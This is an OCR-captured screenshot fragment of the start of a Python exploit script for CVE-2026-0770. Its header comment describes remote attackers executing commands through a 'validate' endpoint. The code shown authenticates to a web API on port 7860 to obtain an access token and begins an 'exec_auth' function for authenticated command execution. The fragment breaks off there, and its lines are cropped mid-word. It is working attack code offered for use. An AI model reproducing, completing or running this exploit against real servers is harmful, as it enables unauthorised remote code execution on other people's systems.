
he validate endpoint, letting remote attackers exe
# Usage: CVE-2026-0770.py -u 127.0.0.1 [-l USERNAM
import httpx

import asyncio

import subprocess

import json

import sys

import argparse

def auth(host, username, password):

    with httpx.Client(verify=False) as client:

        data = {

            'username': username,

            'password': password

        }

        r = client.post(url=f'http://{host}:7860/api/v1/login', data=data)

        res = r.json()

        access_token = res["access_token"]

    return access_token

async def exec_auth(host, username, password, cmd):